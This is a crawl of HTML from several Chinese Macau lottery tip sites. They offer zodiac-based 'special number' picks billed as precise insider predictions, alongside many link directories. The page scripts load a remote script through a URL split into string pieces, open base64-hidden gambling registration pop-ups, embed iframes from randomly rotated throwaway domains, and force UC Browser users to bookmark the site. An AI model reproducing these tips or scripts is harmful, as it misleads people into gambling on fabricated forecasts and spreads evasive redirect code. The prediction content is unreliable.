document.writeln("			015期小小分析:这段文字以黑色幽默的手法，构建了一个荒诞而充满命运隐喻的场景。三兄弟的“天堂诉苦”实为人世苦难的投影，其“发誓”逃离轮回的渴望，恰恰暗示了他们在无明中的挣扎并未停止。而旁听的阿福，则是这出命运戏剧的沉默观察者与潜在变量——他可能是顿悟的契机，也可能是另一重因果的开端。以生肖为喻：牛马羊代指三兄弟曾劳碌受苦的往世；虎象征未消的业力与嗔怒；蛇喻其深藏的自省与蜕变之机；猴机敏如阿福，洞悉一切却未置一词；猪浑噩，警示着若不觉悟，恐将再次沉沦。七肖交织，勾勒出一幅在轮回中渴望超脱却又困于自身的众生相");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>综合特肖：牛马羊虎蛇猴<span style=\"background-color: #FFFF00\">猪</span></p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：牛马羊虎</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特码：17.29.24.36.23.35.28.37.34.<span style=\"background-color: #FFFF00\">31</span></p>");
document.writeln("	</div>");
document.writeln("	<!-- 开始 -->");





























document.writeln("</div>");







document.writeln("");</script>			</div>
		</div>
				
		
				<div class="home-cate">
			<div class="tit">澳门正版资料澳门正版图库</div>
			<div class="box">
				<ul>
									<li><a href="/list/澳门四不像">澳门四不像</a></li>
									<li><a href="/list/澳门传真图">澳门传真图</a></li>
									<li><a href="/list/澳门跑马图">澳门跑马图</a></li>
									<li><a href="/list/新挂牌彩图">新挂牌彩图</a></li>
									<li><a href="/list/另版跑狗图">另版跑狗图</a></li>
									<li><a href="/list/老版跑狗图">老版跑狗图</a></li>
									<li><a href="/list/澳门玄机图">澳门玄机图</a></li>
									<li><a href="/list/玄机妙语图">玄机妙语图</a></li>
									<li><a href="/list/六麒麟透码">六麒麟透码</a></li>
									<li><a href="/list/平特一肖图">平特一肖图</a></li>
									<li><a href="/list/一字解特码">一字解特码</a></li>
									<li><a href="/list/新特码诗句">新特码诗句</a></li>
									<li><a href="/list/四不像玄机">四不像玄机</a></li>
									<li><a href="/list/小黄人幽默">小黄人幽默</a></li>
									<li><a href="/list/新生活幽默">新生活幽默</a></li>
									<li><a href="/list/30码中特图">30码中特图</a></li>
									<li><a href="/list/澳门抓码王">澳门抓码王</a></li>
									<li><a href="/list/澳门天线宝">澳门天线宝</a></li>
									<li><a href="/list/澳门一样发">澳门一样发</a></li>
									<li><a href="/list/曾道人暗语">曾道人暗语</a></li>
									<li><a href="/list/鱼跃龙门报">鱼跃龙门报</a></li>
									<li><a href="/list/无敌猪哥报">无敌猪哥报</a></li>
									<li><a href="/list/特码快递报">特码快递报</a></li>
									<li><a href="/list/一句真言图">一句真言图</a></li>
									<li><a href="/list/新图库禁肖">新图库禁肖</a></li>
									<li><a href="/list/三怪禁肖图">三怪禁肖图</a></li>
									<li><a href="/list/正版通天报">正版通天报</a></li>
									<li><a href="/list/三八婆密报">三八婆密报</a></li>
									<li><a href="/list/博彩平特报">博彩平特报</a></li>
									<li><a href="/list/七肖中特报">七肖中特报</a></li>
									<li><a href="/list/神童透码报">神童透码报</a></li>
									<li><a href="/list/内幕特肖B">内幕特肖B</a></li>
									<li><a href="/list/内幕特肖A">内幕特肖A</a></li>
									<li><a href="/list/内部传真报">内部传真报</a></li>
									<li><a href="/list/澳门牛头报">澳门牛头报</a></li>
									<li><a href="/list/千手观音图">千手观音图</a></li>
									<li><a href="/list/梦儿数码报">梦儿数码报</a></li>
									<li><a href="/list/六合家宝B">六合家宝B</a></li>
									<li><a href="/list/合家中宝A">合家中宝A</a></li>
									<li><a href="/list/六合简报图">六合简报图</a></li>
									<li><a href="/list/六合英雄报">六合英雄报</a></li>
									<li><a href="/list/澳话中有意">澳话中有意</a></li>
									<li><a href="/list/彩霸王六肖">彩霸王六肖</a></li>
									<li><a href="/list/马会火烧图">马会火烧图</a></li>
									<li><a href="/list/狼女侠客图">狼女侠客图</a></li>
									<li><a href="/list/凤姐30码图">凤姐30码图</a></li>
									<li><a href="/list/劲爆龙虎榜">劲爆龙虎榜</a></li>
									<li><a href="/list/管家婆密传">管家婆密传</a></li>
									<li><a href="/list/澳门大陆仔">澳门大陆仔</a></li>
									<li><a href="/list/传真八点料">传真八点料</a></li>
									<li><a href="/list/波肖尾门报">波肖尾门报</a></li>
									<li><a href="/list/红姐内幕图">红姐内幕图</a></li>
									<li><a href="/list/白小姐会员">白小姐会员</a></li>
									<li><a href="/list/白小姐密报">白小姐密报</a></li>
									<li><a href="/list/澳门大陆报">澳门大陆报</a></li>
									<li><a href="/list/波肖一波中">波肖一波中</a></li>
									<li><a href="/list/庄家吃码图">庄家吃码图</a></li>
									<li><a href="/list/发财波局报">发财波局报</a></li>
									<li><a href="/list/36码中特图">36码中特图</a></li>
									<li><a href="/list/澳门男人味">澳门男人味</a></li>
									<li><a href="/list/澳门蛇蛋图">澳门蛇蛋图</a></li>
									<li><a href="/list/白小姐救世">白小姐救世</a></li>
									<li><a href="/list/周公玄机报">周公玄机报</a></li>
									<li><a href="/list/值日生肖图">值日生肖图</a></li>
									<li><a href="/list/凤凰卜封图">凤凰卜封图</a></li>
									<li><a href="/list/腾算策略报">腾算策略报</a></li>
									<li><a href="/list/看图抓码图">看图抓码图</a></li>
									<li><a href="/list/神奇八卦图">神奇八卦图</a></li>
									<li><a href="/list/新趣味幽默">新趣味幽默</a></li>
									<li><a href="/list/澳门老人报">澳门老人报</a></li>
									<li><a href="/list/澳门女财神">澳门女财神</a></li>
									<li><a href="/list/澳门青龙报">澳门青龙报</a></li>
									<li><a href="/list/财神玄机报">财神玄机报</a></li>
									<li><a href="/list/内幕传真图">内幕传真图</a></li>
									<li><a href="/list/每日闲情图">每日闲情图</a></li>
									<li><a href="/list/澳门女人味">澳门女人味</a></li>
									<li><a href="/list/澳门签牌图">澳门签牌图</a></li>
									<li><a href="/list/澳六合头条">澳六合头条</a></li>
									<li><a href="/list/澳门码头诗">澳门码头诗</a></li>
									<li><a href="/list/澳门两肖特">澳门两肖特</a></li>
									<li><a href="/list/澳门猛虎报">澳门猛虎报</a></li>
									<li><a href="/list/金钱豹功夫">金钱豹功夫</a></li>
									<li><a href="/list/看图解特码">看图解特码</a></li>
									<li><a href="/list/今日闲情１">今日闲情１</a></li>
									<li><a href="/list/开心果先锋">开心果先锋</a></li>
									<li><a href="/list/今日闲情２">今日闲情２</a></li>
									<li><a href="/list/济公有真言">济公有真言</a></li>
									<li><a href="/list/四组三连肖">四组三连肖</a></li>
									<li><a href="/list/金多宝传真">金多宝传真</a></li>
									<li><a href="/list/皇道吉日图">皇道吉日图</a></li>
									<li><a href="/list/澳幽默猜测">澳幽默猜测</a></li>
									<li><a href="/list/澳门红虎图">澳门红虎图</a></li>
									<li><a href="/list/澳门七星图">澳门七星图</a></li>
									<li><a href="/list/功夫早茶图">功夫早茶图</a></li>
									<li><a href="/list/鬼谷子爆肖">鬼谷子爆肖</a></li>
									<li><a href="/list/观音彩码报">观音彩码报</a></li>
									<li><a href="/list/澳门不夜城">澳门不夜城</a></li>
									<li><a href="/list/挂牌平特报">挂牌平特报</a></li>
									<li><a href="/list/新管家婆图">新管家婆图</a></li>
									<li><a href="/list/凤凰天机图">凤凰天机图</a></li>
									<li><a href="/list/赌王心水图">赌王心水图</a></li>
									<li><a href="/list/佛祖禁肖图">佛祖禁肖图</a></li>
									<li><a href="/list/财神报料图">财神报料图</a></li>
									<li><a href="/list/二尾四码图">二尾四码图</a></li>
									<li><a href="/list/东成西就图">东成西就图</a></li>
									<li><a href="/list/12码中特图">12码中特图</a></li>
									<li><a href="/list/单双中特图">单双中特图</a></li>
									<li><a href="/list/八仙指路图">八仙指路图</a></li>
									<li><a href="/list/八仙过海图">八仙过海图</a></li>
									<li><a href="/list/正版射牌图">正版射牌图</a></li>
									<li><a href="/list/澳门孩童报">澳门孩童报</a></li>
									<li><a href="/list/通天报解码">通天报解码</a></li>
									<li><a href="/list/澳门熊出没">澳门熊出没</a></li>
									<li><a href="/list/铁板神算图">铁板神算图</a></li>
								</ul>
			</div>
		</div>
						<div class="home-cate">
			<div class="tit">澳门正版资料人气超高好料</div>
			<div class="box">
				<ul>
									<li><a href="/info/1308961">波色生肖</a></li>
									<li><a href="/info/1308960">猜生肖诗</a></li>
									<li><a href="/info/1308959">葡京赌侠</a></li>
									<li><a href="/info/1308958">另赌侠诗</a></li>
									<li><a href="/info/1308957">内输尽光</a></li>
									<li><a href="/info/1308956">正版禁肖</a></li>
									<li><a href="/info/1308955">另版禁肖</a></li>
									<li><a href="/info/1308954">澳欲钱料</a></li>
									<li><a href="/info/1308953">特码总纲</a></li>
									<li><a href="/info/1308952">什么特码</a></li>
									<li><a href="/info/1308951">脑筋急转</a></li>
									<li><a href="/info/1308950">生肖歇后</a></li>
									<li><a href="/info/1308949">天书四肖</a></li>
									<li><a href="/info/1308948">赌神五字</a></li>
									<li><a href="/info/1308947">大小大双</a></li>
									<li><a href="/info/1308946">财富特码</a></li>
									<li><a href="/info/1308945">另输尽光</a></li>
									<li><a href="/info/1308944">正输尽光</a></li>
									<li><a href="/info/1308943">生肖特码</a></li>
									<li><a href="/info/1308942">半句玄机</a></li>
									<li><a href="/info/1308941">一句梅花</a></li>
									<li><a href="/info/1308940">正先锋诗</a></li>
									<li><a href="/info/1308939">内部透密</a></li>
									<li><a href="/info/1308938">玄机二句</a></li>
									<li><a href="/info/1308937">另先锋诗</a></li>
									<li><a href="/info/1308936">赌王七尾</a></li>
									<li><a href="/info/1308935">澳门天机</a></li>
								</ul>
			</div>
		</div>
						<div class="home-cate">
			<div class="tit">澳门正版资料免费资料大全</div>
			<div class="box">
				<ul>
									<li><a href="/list/澳门杀料专区">杀料专区</a></li>
									<li><a href="/list/澳门独家资料">独家资料</a></li>
									<li><a href="/list/澳门独家九肖">独家九肖</a></li>
									<li><a href="/list/高手九肖">高手九肖</a></li>
									<li><a href="/list/澳门六肖">澳门六肖</a></li>
									<li><a href="/list/澳门三肖">澳门三肖</a></li>
									<li><a href="/list/云楚官人">云楚官人</a></li>
									<li><a href="/list/富奇秦准">富奇秦准</a></li>
									<li><a href="/list/竹影梅花">竹影梅花</a></li>
									<li><a href="/list/西门庆料">西门庆料</a></li>
									<li><a href="/list/皇帝猛料">皇帝猛料</a></li>
									<li><a href="/list/旺角传真">旺角传真</a></li>
									<li><a href="/list/福星金牌">福星金牌</a></li>
									<li><a href="/list/官方独家">官方独家</a></li>
									<li><a href="/list/贵宾准料">贵宾准料</a></li>
									<li><a href="/list/旺角好料">旺角好料</a></li>
									<li><a href="/list/发财精料">发财精料</a></li>
									<li><a href="/list/创富好料">创富好料</a></li>
									<li><a href="/list/水果高手">水果高手</a></li>
									<li><a href="/list/澳门中彩">澳门中彩</a></li>
									<li><a href="/list/澳门来料">澳门来料</a></li>
									<li><a href="/list/王中王料">王中王料</a></li>
									<li><a href="/list/六合财神">六合财神</a></li>
									<li><a href="/list/六合皇料">六合皇料</a></li>
									<li><a href="/list/葡京赌侠">葡京赌侠</a></li>
									<li><a href="/list/大刀皇料">大刀皇料</a></li>
									<li><a href="/list/四柱预测">四柱预测</a></li>
									<li><a href="/list/东方心经">东方心经</a></li>
									<li><a href="/list/特码玄机">特码玄机</a></li>
									<li><a href="/list/小龙人料">小龙人料</a></li>
									<li><a href="/list/水果奶奶">水果奶奶</a></li>
									<li><a href="/list/澳门高手">澳门高手</a></li>
									<li><a href="/list/心水资料">心水资料</a></li>
									<li><a href="/list/宝宝高手">宝宝高手</a></li>
									<li><a href="/list/18点来料">18点来料</a></li>
									<li><a href="/list/澳门好彩">澳门好彩</a></li>
									<li><a href="/list/刘伯温料">刘伯温料</a></li>
									<li><a href="/list/官方供料">官方供料</a></li>
									<li><a href="/list/天下精英">天下精英</a></li>
									<li><a href="/list/金明世家">金明世家</a></li>
									<li><a href="/list/澳门官方">澳门官方</a></li>
									<li><a href="/list/彩券公司">彩券公司</a></li>
									<li><a href="/list/凤凰马经">凤凰马经</a></li>
									<li><a href="/list/各坛精料">各坛精料</a></li>
									<li><a href="/list/特区天顺">特区天顺</a></li>
									<li><a href="/list/博发世家">博发世家</a></li>
									<li><a href="/list/高手杀料">高手杀料</a></li>
									<li><a href="/list/蓝月亮料">蓝月亮料</a></li>
									<li><a href="/list/十虎权威">十虎权威</a></li>
									<li><a href="/list/彩坛至尊">彩坛至尊</a></li>
									<li><a href="/list/传真內幕">传真內幕</a></li>
									<li><a href="/list/任我发料">任我发料</a></li>
									<li><a href="/list/澳门赌圣">澳门赌圣</a></li>
									<li><a href="/list/镇坛之宝">镇坛之宝</a></li>
									<li><a href="/list/精料赌圣">精料赌圣</a></li>
									<li><a href="/list/彩票心水">彩票心水</a></li>
									<li><a href="/list/曾氏集团">曾氏集团</a></li>
									<li><a href="/list/白姐信息">白姐信息</a></li>
									<li><a href="/list/曾女士料">曾女士料</a></li>
									<li><a href="/list/满堂红网">满堂红网</a></li>
									<li><a href="/list/彩票赢家">彩票赢家</a></li>
									<li><a href="/list/澳门原创">澳门原创</a></li>
									<li><a href="/list/黃大仙料">黃大仙料</a></li>
									<li><a href="/list/原创猛料">原创猛料</a></li>
									<li><a href="/list/各坛高手">各坛高手</a></li>
									<li><a href="/list/高手猛料">高手猛料</a></li>
									<li><a href="/list/外站精料">外站精料</a></li>
									<li><a href="/list/平肖平码">平肖平码</a></li>
									<li><a href="/list/澳门彩票">澳门彩票</a></li>
									<li><a href="/list/马会绝杀">马会绝杀</a></li>
									<li><a href="/list/金多宝网">金多宝网</a></li>
									<li><a href="/list/鬼谷子网">鬼谷子网</a></li>
									<li><a href="/list/管家婆网">管家婆网</a></li>
									<li><a href="/list/曾道原创">曾道原创</a></li>
									<li><a href="/list/白姐最准">白姐最准</a></li>
									<li><a href="/list/赛马会料">赛马会料</a></li>
								</ul>
			</div>
		</div>
				
		
				
		<p>广州合创优品家具有限公司。（<a target="_blank" href="http://beian.miit.gov.cn/" rel="nofollow">ICP备案号</a>）</p>
		<p>友情链接:<a href="https://www.baidu.com" target="_blank">百度</a></p>
		<p>网站的广告和外链,所有内容均转载自互联网,内容与本站无关!</p>
		<p>本站内容谨供娱乐参考，不可用于不法活动，严禁转载和盗链等!并且防止相关欺骗性内容。</p>
		<p>Copyright ©2012 - 2024 广州合创优品家具有限公司 All Rights Reserved</p>
		<p><a href="/"><img src="/static/images/aqlm.png"></a></p>
	</div>
	<footer>
		<!--<div class=" tab">
			<a class="cur" href="/">
				<span><i class="iconfont icon-home"></i></span>
				<p>首页</p>
			</a>
			<a href="/photo/color">
				<span><i class="iconfont icon-photo"></i></span>
				<p>彩图</p>
			</a>
			<a href="/photo/black">
				<span><i class="iconfont icon-photo"></i></span>
				<p>黑白</p>
			</a>
			<a href="/page/history">
				<span><i class="iconfont icon-six"></i></span>
				<p>记录</p>
			</a>
		</div>-->
	</footer>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"93f5261fef6d459eb3547ad4678e7282","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://600tk-okgs-18.cnhu90dgil.cc/
body_size: 4384
content:


<!DOCTYPE html>
<html lang="en">
<head>
  <script>
    var imgUrl = 'https://otc.edgozy.com';
    var ver ='23234';
    if(!window.am_no) document.write("<script src=\"https://res"+".tpxiaoshimei"+".com/assets/no.js?v="+ver+"\">"+"</scr"+"ipt>");
  </script>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>富强|民主|文明|和谐</title>
  <meta name="keywords" content="自由|平等|公正|法治" />
  <meta name="description" content="爱国|敬业|诚信|友善"/>


  <!-- 新的 11/06 -->

  <script>
    var _hmt = _hmt || [];
    (function() {
      var hm = document.createElement("script");
      hm.src = "https://hm.baidu.com/hm.js?faca2222446eb6fffa67058447818dbc";
      var s = document.getElementsByTagName("script")[0]; 
      s.parentNode.insertBefore(hm, s);
    })();
    </script>
  <!-- 新的 11/06 -->


  <!--  -->



  <style>
  html, body{
    margin: 0;
    padding: 0;
  }
  .wraper {
    max-width: 800px;
    width: 100%;
    margin: auto;
    background-color: #ffffff;

  }
  .fcsd {
    width: 94%;
    margin: 0px auto;
    background-size: 100% 100%;
    position: relative;
  }

  .fcsd > p {
    position: absolute;
    font-size: 15px;
    color: #000000;
    left: 29%;
    top: 2%;
  }

  .fcsda {
    width: 94%;
    margin: 0px auto;
    background-size: 100% 100%;
    position: relative;

  }

  .fcsda > p {
    position: absolute;
    font-size: 15px;
    color: #000000;
    left: 29%;
    top: 2%;
  }

  .fcsdb {
    width: 94%;
    margin: 0px auto 15px;
    height: 350px;
    background-size: 100% 100%;
    position: relative;

  }

  .fcsdb > p {
    position: absolute;
    font-size: 15px;
    color: #000000;
    left: 29%;
    top: 2%;
  }

  .table {
    width: 100%;
    margin: 0px auto;
    padding-top: 0px;
  }
  .tableContent:nth-child(even) {
    display: flex;
    justify-content: space-between;
    background-color: white;
    height: 35px;
    align-items: center;
    border-bottom: 1px solid #dad7d7;
    border-left: 1px solid #dad7d7;

  }

  .tableContent:nth-child(odd) {
    display: flex;
    justify-content: space-between;
    background-color: #f5f5f5;
    height: 35px;
    align-items: center;
    border-bottom: 1px solid #dad7d7;
    border-left: 1px solid #dad7d7;

  }

  .tableContent>p {
    font-size: 14px;
    color: #363635;
    border-right: 1px solid #dad7d7;
    width: 20%;
    text-align: center;
    height: 35px;
    line-height: 35px;
    margin: 0;
  }

  .result {
    font-size: 14px;
    color: #F92639 !important;
    border-right: 1px solid #dad7d7;
    width: 20%;
    text-align: center;
    height: 35px;
    line-height: 35px;
  }


  .forecast1 {
    width: 94%;
    margin: 15px auto;
    height: 190px;
    /* background-image: url("../images/nm.png"); */
    background-size: 100% 100%;
    position: relative;

  }

  .forecast1>p {
    position: absolute;
    font-size: 12px;
    color: #ffffff;
    left: 27%;
    top: 6%;
  }

  .tableTitle {
    display: flex;
    justify-content: space-between;
    background-color: rgb(220, 43, 35);
    height: 35px;
    align-items: center;
    border-top: 1px solid #dad7d7;
    border-bottom: 1px solid #dad7d7;
    border-left: 1px solid #dad7d7;


  }

  .tableTitle>p {
    font-size: 14px;
    color: #ffffff;
    border-right: 1px solid #dad7d7;
    width: 20%;
    text-align: center;
    height: 35px;
    line-height: 35px;


  }
  .fcsda .btn-img {
    height: 30px;
    width: 100%;
    object-fit: contain;
    vertical-align: middle;

  }

  @media only screen and (max-width: 800px) {
    .fcsda .btn-img {
      height: 100%;
      width: 100%;
      object-fit: contain;
      vertical-align: middle;
    }
  }
  iframe html::-webkit-scrollbar {  
    display: none;
  }
  .header {
    background-image: url([data-uri]);
    display: flex;
    background-size: 100% 100%;
    background-repeat: no-repeat;
    top: 0;
    width: 100%;
    max-width: 800px;
    height: 55px;
    color: #ffffff;
    font-size: 55px;
    line-height: 55px;
  }
  .marquee {
    overflow: hidden;
    display: flex;
  }

  .marquee span{
    white-space: nowrap;
    text-transform: uppercase
  }
  a.table-text {
    color: white;
    text-decoration: none;
    background-color: #DC2B23;
    font-size: 15px;
    padding: 4px 6px;
    animation: 1.5s ease 0s infinite normal none running kalishell;
    border-radius: 50px;
    box-shadow:#DC2B23 0px 0px 0px 0px;
  }
  @keyframes kalishell {
        10%, 90% {
            transform: translate3d(-1px, 0px, 0px);
        }
        0% {
            transform: scale(1);
        }
        70% {
            transform: scale(1);
            box-shadow: rgba(90, 153, 212, 0) 0px 0px 0px 8px;
        }
        100% {
            transform: scale(1);
            box-shadow: rgba(90, 153, 212, 0) 0px 0px 0px 0px;
        }
    }
  </style>  

  <script>
iframe =  ['mkwqgx7sp2.cyou','38f6zkux91.cyou','rddrh9jfxx.cyou','lo9i1e7btu.cyou','q154ru25kd.cyou','fhp88kfvec.cyou','bl1rm60wa0.cyou','ad4yh1lzd0.cyou','pj3oqo5olk.cyou','0w8s68qdla.cyou','39fagxt35c.cyou','zracrvcbz9.cyou','ak40wjwr25.cyou','rmi4t0se30.cyou','x1kayw2jed.cyou','mj43fqgste.cyou','l6jqltk9a8.cyou','lli4jj9m8o.cyou','cnmk8huoxj.cyou','w7l7qbtwqd.cyou','kse8wyz14i.cyou','7ptu810glk.cyou','6x7hoyiwpl.cyou','axi1j0iwoa.cyou','nbjlsen5b7.cyou','ytwt08au4t.cyou','36rsz8lmwn.cyou','ogjzvy12w8.cyou','84t31emjmb.cyou','q7bo5txp29.cyou','ldwd6gudvn.cyou','bg9rx1947e.cyou','s02jgezp33.cyou','4czx7k2ry7.cyou','bcnspgxgmm.cyou','vrrzllpawo.cyou','6ayq5n3zg5.cyou','s3itrg9lk3.cyou','th3dfdcam9.cyou','mi8gkcadec.cyou','krwlnicepm.cyou','ogtkx9zlik.cyou','4noqpam76a.cyou','wvec7vgz3w.cyou','huh9c1xi9w.cyou','7ca0srchae.cyou','b6tmpbop7k.cyou','4xli5rduzl.cyou','w7mvdvqoe9.cyou','l2bxw9q89f.cyou'];


  function getRandomInt(max) {
    return Math.floor(Math.random() * max);
  }
  function Marquee(selector, speed) {
    const parentSelector = document.querySelector(selector);
    const clone = parentSelector.innerHTML;
    const firstElement = parentSelector.children[0];
    let i = 0;
    parentSelector.insertAdjacentHTML('beforeend', clone);
    parentSelector.insertAdjacentHTML('beforeend', clone);
    setInterval(function () {
      firstElement.style.marginLeft = `-${i}px`;
      if (i > firstElement.clientWidth) {
        i = 0;
      }
      i = i + speed;
    }, 0);
  }
  var subdomain = new Date().getMonth()+""+new Date().getDate()+""+new Date().getHours();
  const arrAdsPop = [atob('MDEyNTgzMy5jb20vd2FwLyMvUmVnaXN0ZXI='),atob('MTIzNTgzMy5jb20vd2FwLyMvUmVnaXN0ZXI=')]
  var res_pt_link =`https://5833com${subdomain}.${arrAdsPop[Math.floor(Math.random()*arrAdsPop.length)]}`
  pt_link = res_pt_link
  const handleClickPop = ()=>window.open(pt_link)
  popMore = '';
  const iframeHeight = window.innerHeight;
</script>


</head>
<body>
  <div class="wraper">

<style> .tomau span{background-color: #FFFF00;} </style>

    <div class="fcsda " style="width:100%">
      <div class="table">
        <div class="tableTitle">
          <p>期数</p>
          <p>三肖</p>
          <p>特码</p>
          <p>开奖号</p>
          <p>结果</p>
        </div>
        <div class="tableContent"> <p>025</p>  
          <p><script>document.write('<a onclick="handleClickPop()" class="table-text">内幕专员</a>');</script></p>
          <p><script>document.write('<a onclick="handleClickPop()" class="table-text">精准分析</a>');</script></p>
          <p><script>document.write('<a onclick="handleClickPop()" class="table-text">已公布</a>');</script></p>
          <p><script>document.write('<a onclick="handleClickPop()" class="table-text">点击领取</a>');</script></p>
        </div> 

   <div class="tableContent"><p>024</p> <p class="tomau"><span>虎</span>-龙-牛</p> <p class="tomau" id="size"><span>28</span>-14-29</p> <p>虎28</p> <p class="result">精准<img src="https://res-img1.ptallenvery.com/assets/img/download.png" style="width: 13px;"></p></div>
 


</div> 
    </div>
  </div>
  <script type="text/javascript"> 
    document.write('<iframe id="iframAM" style="overflow-y: hidden" width="100%" height="'+iframeHeight+'" frameborder="0" src="https://a'+subdomain+"n."+iframe[getRandomInt(iframe.length)]+'/#lyh"></iframe>')
  </script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://a02420n.pj3oqo5olk.cyou/
body_size: 16308
content:




<!DOCTYPE html>
<html lang="zh-CN" translate="no">

<head>	
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<script>var jy={siteid:"643099",type:"am5",groupid:"e",o:30}</script><!--  -->

   <script src="https://otc.edgozy.com/com.js?v=2.0.1"></script>


<meta name="google" content="notranslate">
<meta name="viewport"
          content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
    <meta name="applicable-device" content="mobile">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="black">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
	<meta name="format-detection" content="telephone=no" />    
    
<title>澳门西游报论坛|600图库|八百图库|开奖最快|澳门挂牌正版挂牌|永久免费资料|全年开奖记录|管家婆三肖三期必出一期快开奖直播</title>
<meta name="keywords" content="澳门西游报论坛|600图库|八百图库|澳门6合开奖结果+开奖结果|澳门六合彩|澳门今晚必中一肖一码2026开|澳门2026澳门最新开奖结果公布|最准一肖一码100%澳门|澳门西游报">
<meta name="description" content="澳门西游报论坛|600图库|八百图库|澳门精选免费资料大全下载|澳门西游报永久免费资料|全年开奖记录|全年彩图|澳门一肖一码一必中一肖">    

<link href="https://vhimg1.edgozy.com/643099/style.css?20" rel="stylesheet" type="text/css" />
<!--弹窗start-->
    <script src="https://otc.edgozy.com/assets/layer.min.js"></script>
    <script src="https://otc.edgozy.com/assets/qqface.js"></script>
    <script src="https://otc.edgozy.com/assets/common_d50.js"></script>
    <link href="https://otc.edgozy.com/assets/common.css" rel="stylesheet" type="text/css">
<script src="https://otc.edgozy.com/assets/jquery.cookie.js">
</script>
<script src="./config.js"></script>
<!--弹窗end-->



<script>
var mytoken = getCookie('isfavorite');
if (mytoken == undefined) {
    if (navigator.userAgent.indexOf('UCBrowser') > -1) {
        addCookie('isfavorite', "is", 0);
        window.location.href = "ext:add_favorite";
    }
}
</script>


<!-- ---------统计04.28------------ -->

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?7fc8dce58615e4dbba56028b4b9483ce";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<!-- ---------统计04.28------------ -->
   
    
<style>
 html,body{background: url(https://vhimg1.edgozy.com/643099/anh/anhnen.jpg)fixed;background-size: 100%;}
@media screen and (max-width: 800px) {
    .header .logo-box {
        padding: 0 5px;
    }
}
.header .logo-box {
    display: flex
;
    align-items: center;
    height: 60px;
    padding: 0 10px;
}
.header .logo-box .bank img {
    width: 30px;
    height: 30px;
    margin: 0 auto;
    display: block;
}
img {
    vertical-align: middle;
}
a {
    text-decoration: none;
    color: inherit;
}

</style>

<!-- -------------------------------------------------------------------------- -->
        <script src="https://cdn.staticfile.org/layer/3.5.1/mobile/layer.min.js"></script>
        <script src="https://otc.edgozy.com/assets/qqface.js"></script>
<!-- ------------------------------------------------------------------------------- -->


</head> 
<!-- =================================================================================== --> 

<!-- ----------------------------------------------------------------------------------- -->
<body>
<style>
 .ktt123 {
	animation: scale 4s linear infinite;
	-webkit-animation: scale 3s infinite;
	position: relative;
	border: none;
	width: 165px;
	height: 26px;
	line-height: 26px;
	border-radius: 13px;
	text-align: center;/*background-image: linear-gradient(90deg,#fff3da 4%,#ffe7a2 96%);*/
	background: red;
	box-sizing: border-box;
	overflow: hidden;
	font-size: 16px;
	color: yellow;
	margin-top: 2px;
}
 @-webkit-keyframes c_location_rotate {
0% {
transform:scale(1)
}
12.5% {
transform:scale(1.1)
}
25% {
transform:scale(1)
}
37.5% {
transform:scale(1.1)
}
50% {
transform:scale(1)
}
100% {
transform:scale(1)
}
}
@keyframes scale {
0% {
transform:scale(1)
}
12.5% {
transform:scale(1.1)
}
25% {
transform:scale(1)
}
37.5% {
transform:scale(1.1)
}
50% {
transform:scale(1)
}
100% {
transform:scale(1)
}
 
 
 .tebie{text-align: center;line-height: 30px;}
  .kutett {color:#FFFF00;font-weight: 600;line-height:30px;background:#e6d5b1;border-bottom:2px solid #ca1ee1;text-align:center;
 margin: 0px;
 animation: changeshadow 0.9s ease-in infinite;
 }
@keyframes changeshadow {
10% { text-shadow: 0 0 5px #FBAED2;}
@-webkit-keyframes changeshadow }   

 </style>    
 <style>
.jzt1{line-height: 35px;
     font-size: 14pt;
     font-weight: 700;
     font-family: 华文中宋;
}
.jzt1 th{color: #fff;background-color:#e49fb0;border-radius: 10px;font-size: 18px;}
.jzt1 th b{color: #fff;}
.jzt1 td:nth-child(1){width: 20%;border-bottom: 1px solid #1365ee;
                     color:#000;
                     background-image: linear-gradient(to left,#fff, #00CCCC,#fff);                     
}
.jzt1 td:nth-child(3){width: 20%;border-bottom: 1px solid #1365ee;

                     color:#000;
                     background-image: linear-gradient(to left,#fff, #00CCCC,#fff);                     
}
.jzt1 td:nth-child(2){  color: red;background-color: #ffffffbf;border: 1px solid #1365ee;}
.jzt1 a{color: red;}
.jzt1 span{background-color:yellow}
ha1{
    background-origin: padding-box;
    background-repeat: no-repeat;
    background-image: linear-gradient(to top, #FB607F, #FBAED2, #FFB7C5);
    color: #ff0000;
    -webkit-animation: colorChange 4s infinite;
    -webkit-background-size: 200% 300%;
    display: table-cell;
}

@-webkit-keyframes colorChange{0%{background-position-x:0;
background-position-y:0}50%{background-position-x:-885px;
background-position-y:-233px}100%{background-position-x:0;
background-position-y:0}}
div.cont {padding: 0px;
border-radius: 8px;
box-shadow:0px 0px 5px 2px #ff0000;
color:#FF0000;}


</style>
<style>
 .clock {
    animation: scale 4s linear infinite;
    -webkit-animation: scale 4s infinite;
    position: relative;
    border: none;
    width: 50px;
    height: 26px;
    line-height: 26px;
    border-radius: 13px;
    text-align: center;
    /*background-image: linear-gradient(90deg,#fff3da 4%,#ffe7a2 96%);*/
    background: #ff0099;
    box-sizing: border-box;
